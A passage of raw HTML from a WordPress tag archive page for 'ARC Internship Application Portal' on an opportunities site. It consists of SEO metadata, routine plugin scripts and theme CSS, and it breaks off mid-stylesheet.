

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/arc-internship-application-portal/
body_size: 56713
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>ARC Internship Application Portal Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/arc-internship-application-portal/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="ARC Internship Application Portal Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/arc-internship-application-portal/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/arc-internship-application-portal/","url":"https://zaupdates.com/tag/arc-internship-application-portal/","name":"ARC Internship Application Portal Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"primaryImageOfPage":{"@id":"https://zaupdates.com/tag/arc-internship-application-portal/#primaryimage"},"image":{"@id":"https://zaupdates.com/tag/arc-internship-application-portal/#primaryimage"},"thumbnailUrl":"https://zaupdates.com/wp-content/uploads/2022/08/ARC.png","breadcrumb":{"@id":"https://zaupdates.com/tag/arc-internship-application-portal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zaupdates.com/tag/arc-internship-application-portal/#primaryimage","url":"https://zaupdates.com/wp-content/uploads/2022/08/ARC.png","contentUrl":"https://zaupdates.com/wp-content/uploads/2022/08/ARC.png","width":225,"height":225,"caption":"ARC"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/arc-internship-application-portal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"ARC Internship Application Portal"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; ARC Internship Application Portal Tag Feed" href="https://zaupdates.com/tag/arc-internship-application-portal/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding 